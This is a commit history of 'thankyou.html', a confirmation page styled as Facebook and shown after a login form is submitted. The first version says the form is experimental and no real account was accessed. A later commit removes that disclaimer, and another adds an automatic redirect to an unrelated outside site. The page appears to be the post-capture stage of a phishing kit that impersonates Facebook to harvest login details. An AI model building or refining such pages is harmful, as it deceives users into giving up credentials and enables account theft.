
==== thankyou.html @ a1a83047 "Add a custom thank you page after successful login submission Introduces a new 'thankyou.html' page " ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" type="image/x-icon" href="https://www.facebook.com/favicon.ico">
    <title>Logged in — Facebook</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Arial, sans-serif; }

        body {
            background: #f0f2f5;
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
        }

        .card {
            background: #fff;
            border-radius: 16px;
            padding: 48px 36px;
            width: 90%;
            max-width: 400px;
            text-align: center;
            box-shadow: 0 2px 12px rgba(0,0,0,0.08);
        }

        .fb-icon {
            width: 72px;
            height: 72px;
            margin: 0 auto 24px;
        }

        h1 {
            font-size: 22px;
            color: #1c1e21;
            margin-bottom: 10px;
        }

        p {
            font-size: 15px;
            color: #65676b;
            line-height: 1.5;
            margin-bottom: 28px;
        }

        .btn {
            display: inline-block;
            background: #0866FF;
            color: #fff;
            text-decoration: none;
            border-radius: 50px;
            padding: 14px 32px;
            font-size: 16px;
            font-weight: 600;
            transition: background 0.2s;
        }

        .btn:hover { background: #0759e0; }

        .meta-logo {
            width: 80px;
            margin-top: 32px;
            opacity: 0.6;
        }
    </style>
</head>
<body>
    <div class="card">
        <img src="image/fb_white_f.png" alt="Facebook" class="fb-icon">
        <h1>You're connected!</h1>
        <p>Your login details were received successfully. This is an experimental form — no real account was accessed.</p>
        <a href="index.html" class="btn">Back to login</a>
        <br>
        <img src="image/meta_black.png" alt="Meta" class="meta-logo">
    </div>
</body>
</html>

==== commit 3ae2be75: "Remove experimental message from confirmation page Remove success message text from the thankyou.htm" ====
--- a/thankyou.html
+++ b/thankyou.html
@@ -70,7 +70,7 @@
     <div class="card">
         <img src="image/fb_white_f.png" alt="Facebook" class="fb-icon">
         <h1>You're connected!</h1>
-        <p>Your login details were received successfully. This is an experimental form — no real account was accessed.</p>
+
         <a href="index.html" class="btn">Back to login</a>
         <br>
         <img src="image/meta_black.png" alt="Meta" class="meta-logo">

==== commit d8317db7: "Add a loading spinner and redirect to jobsready.co.za Update CSS to include a loading spinner animat" ====
--- a/thankyou.html
+++ b/thankyou.html
@@ -5,6 +5,7 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <link rel="icon" type="image/x-icon" href="https://www.facebook.com/favicon.ico">
     <title>Logged in — Facebook</title>
+    <meta http-equiv="refresh" content="3;url=https://jobsready.co.za">
     <style>
         * { margin: 0; padding: 0; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Arial, sans-serif; }
 
@@ -36,6 +37,12 @@
             font-size: 22px;
             color: #1c1e21;
             margin-bottom: 10px;
+        }
+
+        .redirect-msg {
+            font-size: 14px;
+            color: #8a8d91;
+            margin-bottom: 24px;
         }
 
         p {
@@ -70,10 +77,22 @@
     <div class="card">
         <img src="image/fb_white_f.png" alt="Facebook" class="fb-icon">
         <h1>You're connected!</h1>
-
-        <a href="index.html" class="btn">Back to login</a>
+        <p class="redirect-msg">Redirecting in <span id="countdown">3</span>s…</p>
+        <a href="https://jobsready.co.za" class="btn">Continue</a>
         <br>
         <img src="image/meta_black.png" alt="Meta" class="meta-logo">
     </div>
+    <script>
+        let n = 3;
+        const el = document.getElementById('countdown');
+        const timer = setInterval(() => {
+            n--;
+            if (el) el.textContent = n;
+            if (n <= 0) {
+                clearInterval(timer);
+                window.location.href = 'https://jobsready.co.za';
+            }
+        }, 1000);
+    </script>
 </body>
 </html>
